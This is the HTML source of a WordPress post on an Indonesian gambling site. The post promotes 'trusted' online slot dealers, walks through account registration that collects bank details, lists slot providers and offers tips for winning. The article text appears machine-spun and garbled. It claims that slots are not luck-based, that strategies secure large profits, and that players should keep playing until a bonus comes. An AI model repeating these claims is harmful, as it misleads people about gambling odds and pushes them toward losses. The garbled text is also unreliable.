!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://eye-of-sky.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eye-of-sky.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://eye-of-sky.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eye-of-sky.com/wp-json/wp/v2/posts/1755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eye-of-sky.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://eye-of-sky.com/?p=1755' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/?amp=1"><link rel="amphtml" href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1755 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://eye-of-sky.com/" rel="home">Eyeofsky</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a href="https://eye-of-sky.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-5389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a href="https://eye-of-sky.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://eye-of-sky.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-5391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a href="https://eye-of-sky.com/category/roulette/">Roulette</a></li>
<li id="menu-item-5392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5392"><a href="https://eye-of-sky.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a href="https://eye-of-sky.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6215"><a href="https://eye-of-sky.com">Home</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://eye-of-sky.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-1755" class="post-1755 post type-post status-publish format-standard hentry category-taruhan-olahraga">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://eye-of-sky.com/category/taruhan-olahraga/" rel="category tag">Taruhan Olahraga</a></span>
		</div>
			<h1 class="entry-title">Pedoman Main Slots Online di Bandar Slots Paling dipercaya Citta</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/" rel="bookmark"><time class="entry-date" datetime="2023-01-16T13:31:39+07:00">January 16, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://eye-of-sky.com/author/admin/" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Supaya dapat nikmati permainan slots online bersama serunya menarik didalamnya, beberapa pemain tentu butuh bandar slots menjadi penyuplai pelayanan judinya. Dahulunya, slots konservatif hanya bisa orang permainkan di kasino darat saja, yang di mana pada waktu itu permainan slots tidak selamanya ringan dimainkan sebagian orang. Tidak serupa perihalnya dengan permainan <a href="https://eye-of-sky.com/">slots online</a> yang waktu ini kita tahu di mana sangat mudah dicapai atau dimainkan dimanapun, terpenting karena sekarang ini sendiri telah ada banyak biro judi slots yang bisa sebagai tempat maupun tempat untuk bermain games slots.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Main slots online tidak sekedar menunjuk bandar judi saja. Lebih dari itu, pemain atau slotters butuh mengutamakan buat pilih bandar slots terbaik dan terpercaya sebab akan berefek di gampangnya keuntungan-keuntungan yang kelak dapat banyak penjudi peroleh. Mujurnya, agen judi slots bisa dipercaya terus punya keunikan atau keunggulan yang yak dipunyai bandar permainan judi lain maka tidak sukar ditemui beberapa penjudi.</p>
<p>Utamanya buat memastikan bandar slots dapat dipercaya bukan hanya karena dapat memberinya jumlah pelbagai keuntungan-keuntungan menarik saja. Lebih pada itu, main slots di bandar yang bisa dipercaya sangat jamin kepuasan serta pengalaman tiap-tiap slotters karena permainan slots yang disajikan amatlah komplet, simpel dimainkan serta yang nyata jamin pula kesempatan kemenangan paling besar. Itu seluruh sebab dari faksi broker judi slots sendiri yang sejauh ini udah bekerjasama dengan beberapa provider slots gaming terutama serta amat teruji.</p>
<p>Karena itu, kalau sampai kini anda tengah cari tempat atau media bermain slots yang bisa dihandalkan dalam memberi sejumlah keuntungan, kepuasan maupun keringanan, karena itu tidak ada alternatif yang lebih bagus kembali selainnya butuh tergabung da main di bandar slots paling dipercaya. Seluruh yang anda mencari atau butuhkan saat bermain judi slots pastilah tidak sukar didapati di broker judi slots online dapat dipercaya yang benar-benar selalu mengedepankan tiap-tiap apa kepentingan atau impian dari setiap member-nya.</p>
<h2>Masuk Simpel di Bandar Slots Sah serta Dapat dipercaya</h2>
<p>Bila anda tergabung jadi peserta biro judi slots sah dan dapat dipercaya, karena itu secara automatis tiap-tiap macam-macam permainan slots online didalamnya telah bus anda rasakan serta permainkan. Namun, untuk masuk dengan bandar slots sah serta paling dipercaya itu, pastinya tiap calon anggota atau beberapa pemain harus lakukan register akun-nya lebih dulu. Untungnya, masuk dengan broker judi slots yang paling dipercaya dan sah tak kan membuat beberapa slotters sukar karena banyak kelapangan yang dikasihkan terlebih dari sarana pelayanan daftar slots terbaik.</p>
<p>Biasanya, pelayanan slots online yang disiapkan oleh agen judi slots paling dipercaya terus terbuka untuk siapa saja banyak slotters yang berada pada tanah air. Manalagi, bandar taruhan slots sah serta dapat dipercaya menanggung beberapa bettor akan gampang jadi anggota lantaran registrasi account slots bisa dituruti  dengan gratis diikuti dengan servis daftar yang dukungan sepanjang 24 jam non stop. Biar dapat semakin membikin anda gampang dan mengertinya, di bawah ini kami jelaskan perihal pedoman ringan cara mendaftar dan tergabung lewat bandar slots sah dan bisa dipercaya di Indonesia, misalnya:</p>
<p>1. Kunjungi / akses web situs sah bandar slots alternatif terunggul anda.<br />
2. Sesudahnya anda masuk di halaman khusus situs broker judi slots, registrasi bisa dikerjakan melalui cara meng-click menu daftar maupun daftar.<br />
3. Isi tiap-tiap info data diri benar yang anda mempunyai pada formulir registrasi account yang disajikan serta rata-rata mencakup:<br />
&#8211; Username / Nama Pemakai<br />
&#8211; Kata Kode<br />
&#8211; Konfirmasi Kata Kode<br />
&#8211; Alamat E mail<br />
&#8211; Nomor Contact / Telpon<br />
&#8211; Jenis Bank<br />
&#8211; Nomor Rekening Bank<br />
&#8211; Nama Rekening Bank<br />
&#8211; Kode Referal<br />
&#8211; Kode Captcha<br />
4. Klik Submit / Daftar di bawah buat meneruskan register account.<br />
5. Tunggu proses register sampai sukses dan terkonfirmasi.</p>
<p>Nach, dari melaksanakan beberapa tingkatan langkah mendaftar slots online seperti pada atas, kalau sukses karena itu anda udah sah akan terkelompok selaku peserta dengan mendapat pemakai ID. Apabila mana anda udah mendaftarkan serta punyai pemakai ID itu, itu bermakna permainan slots online di bandar slots sah dan paling dipercaya bisa anda permainkan secara mudah. Apa lagi, semuanya permainan slots yang disuguhi agen judi slots bisa dipercaya serta sah bisa dicapai serta dimainkan semuanya bettor cukup dengan memakai 1 account saja.</p>
<h2>Kelebihan Daftar Lewat Bandar Slots Sah Dapat dipercaya di Indonesia</h2>
<p>Keuntungan atau kelebihan pilih broker judi slots sah da bisa dipercaya bukan sekedar bisa berikan anda kepuasan pada waktu udah masuk menjadi peserta saja. Sampai, pertama mendaftarkan juga tiap penjudi pasti ketahui juga merasai sendiri kayak apa kelebihan atau keuntungannya. Seperti dari yang kami sebut di atas, agen judi slots bisa dipercaya sendiri menyiapkan sarana service daftar judi slots terbaik maka mendukung keringanan, kelancaran sampai kenyamanan tiap-tiap calon anggotanya. Tentang hal kelebihan daftar lewat bandar slots sah dapat dipercaya di Indonesia yang dapat anda peroleh di antaranya sebagaimana berikut ialah:</p>
<h2>Service Daftar Slots 24 Jam Non-stop</h2>
<p>Salah satunya sebagai kelebihan terpilih serta menarik daftar lewat bandar slots sah bisa dipercaya di Indonesia yakni tersiapnya pelayanan daftar slots waktu 24 jam non stop. Itu maknanya, dengan pelayanan daftar slots 24 jam itu, semua calon anggota dapat mendaftarkan account setiap saat lebih simpel tanpa terlilit waktu. Bahkan juga, service 24 jam yang dikasihkan kedepannya dapat juga memberikan keuntungan banyak penjudi yang sudah masuk jadi anggota sebab akses main slots online dapat kapan saja juga.</p>
<h2>Deposit Seluruh Pembayaran</h2>
<p>Untungnya jikamana mendaftarkan di bandar slots sah paling dipercaya di Indonesia yaitu dapat deposit lewat macam pembayaran apa saja. Sebab, agen judi slots online paling dipercaya siapkan seluruh model cara pembayaran yang komplet hingga bisa terus disinkronkan oleh seluruh member-nya baik itu daftar melalui deposit pulsa, rekening bank atau deposit lewat e-wallet.</p>
<h2>Proses Daftar Cepat serta Aman</h2>
<p>Berikut ia yang menjadi satu diantara kelebihan yang bisa anda capai bila daftar lewat bandar slots dapat dipercaya dan sah, di mana proses daftar cepat serta aman. Hal itu benar-benar benar-benar lumrah, ingat bandar taruhan slots bisa dipercaya lantas udah miliki service layanan konsumen yang paling tanggap namun juga memiliki pengalaman hingga proses registrasi sangat terselamatkan dan dapat semakin cepat. Di lain bagian, utamanya memutuskan daftar melalui bandar online slots sah serta dapat dipercaya lantaran sudah dipastikan akan terus-menerus jamin keamanan data tiap-tiap pesertanya.</p>
<h2>1 ID Buat Semuanya Games Slots</h2>
<p>Kelebihan terbaik lain kalau pilih daftar melalui bandar slots sah dan dapat dipercaya di Indonesia ialah 1 account atau ID yang nanti anda raih sehabis sukses mendaftarkan bisa dipakai untuk mainkan semuanya type permainan slots online yang disiapkan didalamnya . Maka, jika bagaimana anda ingin membuka atau bermain permainan slots yang tidak sama, pastinya tidak perlu ribet kembali harus memiliki banyak account maka dari itu lebih meringankan juga sekaligus memberi kepuasan.</p>
<h2>Beberapa Nama Basis Judi Slots Online Terpilih Saran Bandar Slots Dapat dipercaya di Indonesia</h2>
<p>Bertindak menjadi pemasok atau fasilitator service bermain slots online terpilih, sudah pasti bandar slots dapat dipercaya di Indonesia selalu mendatangkan macam ragam permainan slots online yang paling beraneka atau komplet buat pesertanya. Sebab, dengan memberikan jejeran perjudian slots yang lebih komplet automatic tiap-tiap anggota lantas didalamnya tentu dapat rasakan kepuasan lebih di saat main slots online lantaran dapat coba keberuntungan terbaik masing-masing dengan bermain permainan slots type apa saja. Apa lagi, yang bikin agen judi slots dapat dipercaya bisa memberi opsi games slots terkomplet sebab pula banyak juga disajikan beberapa nama provider atau basis judi slots online terpilih dan populer. Nach, buat bermacam nama basis judi slots online terunggul yang disiapkan oleh bandar slots paling dipercaya di Indonesia waktu ini antara lain yaitu seperti berikut:<br />
o Slot Online Pragmatic Play<br />
Provider atau basis judi slots online terbaik dan terutama yang tentu udah diketahui banyak slotters merupakan Pragmatic Play. Pragmatic Play udah meningkatkan sekitar lebih dari beberapa ratus macam permainan slots sampai saat ini maka dari itu membuat didaulat jadi perusahaan pemasok games slots paling besar di industri iGaming. Sampai tidak sekedar hanya itu, Pragmatic Play  meningkatkan beberapa game judi slots gacor simpel meraih kemenangan dengan RTP paling tinggi.<br />
o Slot Online Habanero<br />
Selain Pragmatic Play, prlatform judi slots online rujukan terpilih lain di mana pun siap di bandar slots dapat dipercaya Indonesia ialah Habanero. Provider slots Habanero sendiri mulai bekerja pertamanya kali pada tahun 2012 serta sekarang udah miliki lisensi dari Malta Gaming. Sejumlah beberapa ratus lebih model permainan slots terpilih udah dirintis provider slots terkenal yang berikut hingga tidak aneh kalau namanya banyak diminati beberapa penjudi slots dimana saja.<br />
o Slot Online Microgaming<br />
Kalau inginkan kepuasan serta pengalaman lebih di saat main slots online di bandar slots paling dipercaya, jadi anda harus coba beberapa tipe permainan slots terhebat keluaran Microgaming. Apa lagi, Microgaming adalah basis judi slots paling tua di industri iGaming sebab telah ada sejak mulai 1994 dan telah meningkatkan minimal kira-kira beberapa ratus type permainan slots hingga sekarang ini. Sedangkan, seluruh permainan slots yang dibentuk provider Microgaming bisa juga dimainkan dengan begitu ringan karena begitu mobile friendly dan sudah dibantu HTML5.<br />
o Slot Online Spadegaming<br />
Spadegaming adalah salah di antara satu dari beberapa basis judi slots online alternatif terunggul yang disiapkan bandar slots bisa dipercaya. Datang pada tahun 2013, nampaknya Spadegaming sudah punya lumayan banyak pengalaman dalam mendatangkan dan bikin sejumlah permainan-permainan slots online menarik. Bukan cuma hanya itu, Spadegaming mengeklaim permainan slots yang disiapkannya bisa berikan kemungkinan menang yang besar atas RTP slots yang tinggi. Di lain bagian, apa saja tipe games slots dari Spadegaming yang selanjutnya anda permainkan jelas menjajakan pengalaman lebih memberi kepuasan dengan jekpot paling besarnya.<br />
o Slot Online PG Soft<br />
Provider slots online PG Soft atau yang memiliki nama Pocket Games Soft ini ikut memeriahkan industri permainan judi slots di tahun 2015. Meskipun kalau ketimbang dengan beberapa provider slots lain, PG Soft termasuk masih lumayan anyar akan tetapi begitu produktif mendatangkan banyak beberapa jenis permainan slots online. Juga tidak cuma hanya itu, PG Soft  mendatangkan permainan slots yang tawarkan kelebihan, contohnya dari kemungkinan kemenangannya yang besar namun juga jekpot yang berharga sensasional.<br />
o Slot Online Joker123 / Joker Gaming<br />
Nama provider slots online terunggul yang lain juga dapat anda coba gamenya di bandar slots paling dipercaya Indonesia ialah Joker Gaming atau Joker123. Joker Gaming sendiri merupakan basis judi slots paling besar dan sangat terpenting di Asia yang udah menyembahkan banyak beberapa jenis permainan slots online hingga sekarang ini. Selainnya dari itu, permainan slots dari Joker123 diketahui sangatlah mudah dimainkan karena mengangkut HTML5 yang mobile friendly dengan mendatangkan juga beraneka beberapa keuntungan yang sangat atraktif terhitung dari jekpotnya.<br />
Panduan Trick Main Slots Online di Bandar Slots Dapat dipercaya Agar Terbukti Keuntungan Besar<br />
Siapakah yang tidak terbujuk dengan keuntungan-keuntungan paling besar di saat main judi slots online. Argumen paling besar kenapa sebagian orang bettor suka permainkan permainan slots sebab menghendaki jumlah keuntungan yang besar, ditambah sebab slots sendiri yaitu permainan terpilih yang paling prospektif dalam mendatangkan beraneka sejumlah keuntungan sangat menarik. Ditambah lagi jika bagaimana anda main di bandar slots dapat dipercaya yang sudah tersohor selalu siapkan lebih beberapa keuntungan ketimbang agen judi slots lain.<br />
Meski begitu, anda perlu tetap ketahui dan mendalami sejumlah trick serta tips terbaik seperti seperti anda pengin menang. Karena slots bukan permainan &#8220;untung-untungan&#8221; yang cuman memercayakan peruntungan saja, biarpun sesungguhnya sedikit strategi ruwet saat bermain slots maka benar-benar wajar buat dicoba juga oleh sejumlah penjudi pemula. Saat itu, mengenai sejumlah teknik cara terhebat main slots online di bandar slots dapat dipercaya biar lebih terjaga dengan keuntungan yang besar misalnya adalah:<br />
o Mainkan Lebih Banyak Tipe Permainan Slots<br />
Cara amat efisien yang dapat membuat anda menciptakan banyak keuntungan banyak main di bandar slots dapat dipercaya ialah dengan permainkan makin banyak model permainan slots yang disiapkan. Kalau anda permainkan banyak ada pilihan slots permainan, maknanya kemungkinan mendapati keuntungan lebih terbuka disebabkan dapat diperoleh pada macam permainan slots mana saja.<br />
o Pilih Permainkan Slots RTP Paling tinggi<br />
Pilih mainkan slots yang miliki RTP paling tinggi bukan sekedar mempunyai tujuan untuk mempertingkat kemungkinan menang bertambah besar saja. Namun, argumen anda pun perlu menunjuk mainkan sejumlah game judi slots RTP paling tinggi di bandar slots paling dipercaya sebab dapat memberi jekpot paling besar hingga makin bertambah keuntungan dapat anda terima.<br />
o Tidak Stop Main Sampai Bonus Penting Sukses Diterima<br />
Apabila mana anda benar-benar mengidamkan keuntungan yang makin besar main slots online di bandar slots bisa dipercaya, semestinya kerjakan perjudian slots hingga anda betul-betul sukses peroleh bonus khusus. Lantaran dari bonus pokok itu dapat anda menggunakan agar dapat mendatangkan lebih banyak sekali bonus lain.<br />
o Mengikuti Even Slots yang Disajikan<br />
Adapun strategi trik terunggul yang lain butuh anda coba saat bermain slots online lewat bandar slots paling dipercaya biar jamin keuntungan yang bertambah besar yaitu dengan mengikut momen slots yang diberi. Lantaran umumnya, moment slots yang didatangkan oleh biro judi slots paling dipercaya selalu mendatangkan makin banyak keuntungan-keuntungan besar maka dari itu benar-benar wajar dan bagus untuk anda turuti. Lebih di broker judi slots paling dipercaya selalu banyak mendatangkan momen slots yang dapat dituruti tiap-tiap anggotanya.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-1755 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-dapat-dipercaya-sukamulya/" rel="prev"><span class="meta-nav">Previous Post</span>Petunjuk Main Slots Online di Bandar Slots Dapat dipercaya Sukamulya</a><a href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-kangkung/" rel="next"><span class="meta-nav">Next Post</span>Pedoman Main Slots Online di Bandar Slots Paling dipercaya Kangkung</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://eye-of-sky.com/2026/01/'>January 2026</a></li>
	<li><a href='https://eye-of-sky.com/2025/12/'>December 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/11/'>November 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/10/'>October 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/09/'>September 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/08/'>August 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/07/'>July 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/06/'>June 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/05/'>May 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/04/'>April 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/03/'>March 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/02/'>February 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/01/'>January 2025</a></li>
	<li><a href='https://eye-of-sky.com/2024/12/'>December 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/11/'>November 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/10/'>October 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/09/'>September 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/08/'>August 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/07/'>July 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/06/'>June 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/05/'>May 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/04/'>April 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/03/'>March 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/02/'>February 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/01/'>January 2024</a></li>
	<li><a href='https://eye-of-sky.com/2023/12/'>December 2023</a></li>
	<li><a href='https://eye-of-sky.com/2023/01/'>January 2023</a></li>
	<li><a href='https://eye-of-sky.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Strategi Terbaik untuk Menang di Poker Online</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://eye-of-sky.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/bandar-togel-4d-online-terbaik-untuk-pemain-pemula-dan-profesional/">Bandar Togel 4D Online Terbaik untuk Pemain Pemula dan Profesional di Indonesia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/bandar-togel-4d-online-terpercaya-dengan-diskon-besar-dan-bonus-harian/">Bandar Togel 4D Online Terpercaya dengan Diskon Besar dan Bonus Harian untuk Pengalaman Bermain Lebih Menguntungkan</a></li>
